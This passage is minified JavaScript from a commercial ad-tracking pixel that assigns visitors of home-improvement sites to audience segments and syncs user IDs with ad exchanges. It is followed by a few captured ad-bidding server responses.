!0);!1===document.hidden&&this.matchAllSegments(this.getEnvironment(),this.config.segments.time)},m.prototype.onWindowBlur=function(){var b=this.getIsInAd(this.lastMouse);void 0!==b&&(this.makeRequest("xClk",{uuid:this.userVariables.requestUUID,position:b.position,src:b.src}),this.pageVariables.clickedAds.push({position:b.position,src:b.src}),this.matchAllSegments(this.getEnvironment(),this.config.segments.all))},m.prototype.getIsInAd=function(b){for(var c=0,d=this.pageVariables.adElements;c<d.length;c++){var e=
d[c],k=e.position;if(b.x>=k[0]&&b.x<=k[1]&&b.y>=k[2]&&b.y<=k[3])return e}},m.prototype.getEnvironment=function(){return{pageVariables:this.pageVariables,userVariables:this.userVariables}},m.prototype.fireUserSync=function(){var b=null,c="".concat(this.extractedPageVariables.clientUserIdVariable);if(!this.extractedPageVariables.autoFireUserSyncEvent)return!1;0<c.length&&(b=c);this.doUserSync(b)},m.prototype.doUserSync=function(b){b&&(b="".concat(("https:"===document.location.protocol?"https://":"http://")+
this.config.endpoint,"?q=idMatchSync&clientID=").concat(this.config.cl,"&clientUserID=").concat(b),this.getScript(b))},m.prototype.onAddUserSyncEventListener=function(b){var c=null,d="".concat(this.extractedPageVariables.clientUserIdVariable);0<d.length&&(c=d);b.detail&&b.detail.clientId&&b.detail.clientId.length&&(c=b.detail.clientUserId);this.doUserSync(c)},m.prototype.addUserToSegments=function(b){this.makeRequest("xSeg",{ids:b.join(",")});this.matchedSegmentIds=this.matchedSegmentIds.concat(b);
for(var c=("https:"===document.location.protocol?"https://":"http://")+"ib.adnxs.com/seg?member=827&add=",d=0;d<b.length;){var e=b.slice(d,d+20);if(d+=20,!1===this.config.debug)e="<img alt='' style='display:none;width:1px;' src='".concat(c).concat(e.join(","),"' />"),h()("body").append(e)}},m.prototype.extractAdHref=function(b){var c;b=h()(b);if(b.attr("src")&&-1<b.attr("src").indexOf("javascript:")&&b.attr("name")){b=null!==(c=b.attr("name"))&&void 0!==c?c:"";c=window.frames[parseInt(b,10)];b=c.document.getElementsByTagName("noscript");
c=c.document.getElementsByTagName("a");if(b.length&&(b=h()(h()(b[0]).text()),b.attr("href")&&b.attr("href").length))return b.attr("href");for(b=0;b<c.length;b++)if(h()(c[b]).attr("href"))return h()(c[b]).attr("href")}else if(b.parents("a").length)return b.parents("a").first().attr("href");return""},m.prototype.extractAdSrc=function(b){var c="";b=h()(b);if(b.attr("src")&&-1<b.attr("src").indexOf("javascript:")&&b.attr("name")){b=window.frames[parseInt(b.attr("name"),10)];var d=Array.from(b.document.getElementsByTagName("img")),
e=Array.from(b.document.getElementsByTagName("object")),k=Array.from(b.document.getElementsByTagName("embed"));b=0;for(d=[].concat(d,e,k);b<d.length;b++){e=d[b];if(h()(e).attr("src")){c=h()(e).attr("src");break}if(h()(e).attr("flashvars")){c=h()(e).attr("flashvars");break}}}else b.attr("src")&&(c=b.attr("src")),b.attr("flashvars")&&(c=b.attr("flashvars"));return decodeURIComponent(c)},m.prototype.getScript=function(b){return new Promise(function(c,d){var e=document.createElement("script"),k=document.getElementsByTagName("script")[0];
e.src=b;k.parentNode.insertBefore(e,k);e.async=!0;e.onload=function(){return c()};e.onerror=function(){return d()}})},m.prototype.makeRequest=function(b,c){var d=(new Date).getTimezoneOffset(),e=window.location.href.substr(0,500);-1<e.indexOf("gekko.spiceworks.com/tags")&&(e="https://gekko.spiceworks.com");var d={q:b,v:"1.x",ep:c,cl:this.config.cl,pixelIndex:this.pixelIndex,r:Math.floor(1E6*Math.random()),tzOffset:d,url:e},e=Object.assign({},this.extractedPageVariables,d),d="https:"===document.location.protocol?
"https://":"http://",k=d+this.config.endpoint,h="";"xImp"===b?(e="".concat(k,"?id=$UID&").concat(encodeURIComponent(t(e))),h="".concat(d,"ib.adnxs.com/getuid?").concat(e)):(Object.assign(e,{id:this.userVariables.appnexusId}),h=k+"?"+t(e));return this.getScript(h)},m.prototype.findAds=function(){var b=this;return new Promise(function(c,d){var e=[];h()("object, embed, img, iframe").each(function(c,d){var m=new Promise(function(c,e){h()(d).on("load",function(e){c(b.getAdInfoFromElement(d))});c(b.getAdInfoFromElement(d))});
e.push(m)});Promise.all(e).then(function(b){b=b.filter(function(b){return null!==b});c(b)})["catch"](function(b){c([])})})},m.prototype.getAdInfoFromElement=function(b){var c=h()(b).width()+"x"+h()(b).height();if(-1==="120x60 160x600 180x150 200x200 300x250 300x50 300x1050 320x50 336x280 468x60 640x1136 728x90 750x1334 970x250 970x90 1080x1920 1024x768 768x1024 480x320 320x480 320x100 300x600 300x100 250x250 234x60 125x125 120x600 120x240 88x31 980x120 980x90 950x90 930x180 750x300 750x200 750x100 580x400 250x360 240x400".split(" ").indexOf(c))return null;
var c=h()(b).offset(),d=h()(b).height(),e=h()(b).width();h()(b).is("iframe")&&(d*=1.1,e*=1.1);var k=this.extractAdSrc(b),m=this.extractAdHref(b),v=!1;return(-1!==k.indexOf("doubleclick")||-1!==k.indexOf("google")||-1!==k.indexOf("dfp")||-1!==m.indexOf("doubleclick")||-1!==m.indexOf("google")||-1!==m.indexOf("dfp")||b.hasAttribute("data-google-container-id"))&&(v=!0),{position:[c.left,c.left+e,c.top,c.top+d],isDfp:v,src:k,href:m}},m.prototype.matchAllSegments=function(b,c){var d=this,e=c.filter(function(b){return-1===
d.matchedSegmentIds.indexOf(parseInt(b.id,10))}),h={index:0,segments:e,matched:[]},m=function(c){d.matchSegment(b,c.segments[c.index])&&c.matched.push(c.segments[c.index]);c.index<c.segments.length-1?window.requestAnimationFrame(function(){return m(c)}):d.processMatchedSegments(c.matched);c.index+=1};0<e.length&&window.requestAnimationFrame(function(){return m(h)})},m.prototype.matchSegment=function(b,c){for(var d=!0,e=0,h=c.rulesets;e<h.length;e++){for(var m=!0,q=h[e],n=0,r=q.rules;n<r.length;n++){var t=
w(b,r[n]);if(t){if("ANY"===q.match_type){m=t;break}m=m&&!0}else if(m=!1,"ALL"===q.match_type)break}if(m){if("ANY"===c.match_type){d=!0;break}d=d&&!0}else if(d=!1,"ALL"===c.match_type)break}return d},m.prototype.processMatchedSegments=function(b){if(0!==b.length){for(var c=[],d=0;d<b.length;d++){var e=b[d];c.push(parseInt(e.id,10))}this.addUserToSegments(c);for(var c=[],k="",d=0;d<b.length;d++){for(var m=0,q=(e=b[d]).imgs;m<q.length;m++)(n=q[m]).length&&(n="<img alt='' style='display:none;width:1px;' src='".concat(n,
"' />"),h()("body").append(n));for(n=0;n<e.js.length;n++)e.js[n]="".concat(e.js[n]).trim(),e.js[n].length&&-1===e.js[n].indexOf(e.js[n])&&c.push(e.js[n]);e.html&&e.html.length&&(k+="\n"+e.html)}if(0===c.length)0<k.length&&h()("body").append(k);else{b=[];for(e=0;e<c.length;e++){var n=c[e];b.push(this.getScript(n))}0<k.length&&Promise.all(b).then(function(){return h()("body").append(k)})}}},m.prototype.hasCORSSupport=function(){return"withCredentials"in new XMLHttpRequest},m.prototype.createPixelForUrls=
function(b){this.config.debug||b.forEach(function(b){b="<img alt='' width='1' height='1' style='display:none;width:1px;' src='".concat(b,"' />");h()("body").append(b)})},m.prototype.updateUserVariable=function(b){if(this.userVariables.dpmCustomSessionId&&b.sessionId&&(q.set("dpm_sid",b.sessionId,{expires:1/48}),this.extractedPageVariables.sessionId=b.sessionId),b.dpmUserId&&q.set("dpm_uid",b.dpmUserId,{expires:180}),this.userVariables=Object.assign({},this.userVariables,{},b),b.appnexusId&&!this.userVariables.dfpId){var c=
"https://cm.g.doubleclick.net/pixel?google_nid=datapoint_dmp&google_cm&ap_id=".concat(this.userVariables.appnexusId,"&pixelIndex=").concat(this.pixelIndex);this.getScript(c)}if(this.config.cookieSync5Enabled){var d=(c="https://a.usbrowserspeed.com/cs?pid=d177d942cb8207b52f57818feb9bb79a7b77ce6e0ed688e3af36875661b9be1d&r=https%3A%2F%2Fs.dpmsrv.com%2Fblank.png&puid=".concat(encodeURIComponent("dpmpixc["+this.config.cl+"]a["+this.userVariables.appnexusId+"]s["+(this.userVariables.requestUUID||"")+"]")),
'<img style="display:none; width:1px; height:1px;" src="'.concat(c,'" />'));h()("body").append(d)}if(this.userVariables.dfpId&&q.set("dfpId",this.userVariables.dfpId),b.appnexusId&&!q.get("hasLiveRampMatch"))c="".concat("https:"===document.location.protocol?"https://":"http://","idsync.rlcdn.com/423396.gif?partner_uid=").concat(this.userVariables.appnexusId),d="<img alt='' style='display:none;width:1px;' src='".concat(c,"' />"),h()("body").append(d),q.set("hasLiveRampMatch","true")},m.prototype.initCors=
function(){var b=("https:"===document.location.protocol?"https://":"http://")+this.config.endpoint+"?q=corsImp",c=JSON.stringify(this.getEnvironment()),d=new XMLHttpRequest;d.open("POST",b);d.setRequestHeader("Content-Type","application/json; charset=utf-8");d.onload=function(){};d.send(encodeURI(c))},m}();h();new r({segments:{all:[{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"bobvila.com",match_type:"contains",param_href:null,t2:null,t1:null,
selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:'<img alt="" width="1" style="display:none;" height="1"  src="https://cm.g.doubleclick.net/pixel?google_nid=datapoint_dmp&google_ula=119327890" />',id:"3043320",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"brooklynlimestone.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045920",
match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"builtbykids.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045921",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"centsationalgirl.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],
imgs:[""],js:[""],html:null,id:"3045924",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ANY",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"builtbykids.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"brooklynlimestone.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"centsationalgirl.com",
match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6989741",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"domesticadventure.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045931",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,
form_parameters:{param:"finehomebuilding.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045990",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"finewoodworking.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045992",match_type:"ALL"},{rulesets:[{is_active:!0,
match_type:"ANY",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"buildingmoxie.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"cleaningtalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"contractortalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},
{type:"PageUrl",input_type:null,form_parameters:{param:"drywalltalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"electriciantalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"finewoodworking.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",
input_type:null,form_parameters:{param:"homerefurbers.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"hvacsite.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"painttalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,
form_parameters:{param:"plumbingzone.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"preservationtalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"professional-power-tool-guide.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,
form_parameters:{param:"resbuildmag.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"roofingtalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"toolguyd.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"woodworkingtalk.com",
match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970583",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"ana-white.com/",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"2368905",match_type:"ALL"},{rulesets:[],imgs:[""],js:[""],html:null,id:"565608",match_type:"ALL"},{rulesets:[{is_active:!0,
match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/home-improvement/design-planning",match_type:"contains",param_href:null,t2:null,t1:null,selector:"p.meta",match_type_href:null}}]}],imgs:[""],js:[""],html:null,
id:"6970549",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/home-improvement/interior-spaces",match_type:"contains",param_href:null,t2:null,t1:null,selector:"p.meta",
match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970534",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/home-improvement/landscaping",match_type:"contains",
param_href:null,t2:null,t1:null,selector:"p.meta",match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970548",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/home-improvement/mechanical",
match_type:"contains",param_href:null,t2:null,t1:null,selector:"p.meta",match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970537",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/home-improvement/structure",
match_type:"contains",param_href:null,t2:null,t1:null,selector:"p.meta",match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970531",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/home-improvement/tools-products",
match_type:"contains",param_href:null,t2:null,t1:null,selector:"p.meta",match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970552",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/workshop",
match_type:"contains",param_href:null,t2:null,t1:null,selector:"p.meta",match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970543",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045933",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",
input_type:null,form_parameters:{param:"homeportfolio.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045935",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"howtonestforless.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045938",match_type:"ALL"},{rulesets:[{is_active:!0,
match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"itssoverycheri.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045939",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ANY",rules:[{type:"PageSource",input_type:null,form_parameters:{param:"mortgage",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageSource",input_type:null,form_parameters:{param:"loan",
match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageSource",input_type:null,form_parameters:{param:"bank",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageSource",input_type:null,form_parameters:{param:"banking",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageSource",input_type:null,form_parameters:{param:"financing",match_type:"contains",param_href:null,
t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageSource",input_type:null,form_parameters:{param:"finance",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3315177",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"info.pella.com/wegotthis",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],
js:[""],html:null,id:"3163357",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"thediyclub.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045940",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"thriftydecorchick.com",match_type:"contains",param_href:null,t2:null,t1:null,
selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045960",match_type:"ALL"}],time:[]},appnexusMemberId:"827",debug:!1,bornOnDate:"2024-11-15T08:50:29-05:00",cl:54,cookieSync5Enabled:!0,cookieSyncLIEnabled:!1,endpoint:"a.dpmsrv.com/dpmpxl/index.php"},function(h){h={sn:"hhm",sw:""};for(var b=document.getElementsByTagName("script"),c=0;c<b.length;c++)if(b[c].src){var d=b[c].src;0<d.indexOf("script_serve.php?")&&(d=d.substr(d.lastIndexOf("?")),h.sw=d.substr(4,d.indexOf("&zn=")-
4))}return h})})()}();


--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"9144ec41-82f2-4af9-b9bc-1edd2c03fef6","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"c3ebab47-8b53-4aa0-a544-4b5ea9a02059","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"19a2cdbe-1a4d-4f32-a02f-57cc47bab580","nbr":0}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
ZGYwYzVkMWUtYTkxMS00MTMyLWE4ZDctZTk3MWMxYjQwOGQzIy0yLTU=

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"1a7634fe-e0fd-4f7a-b621-39d8499ce98f","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"e5ef7d96-a80c-4890-8f5b-82b13c5b2023","nbr":0}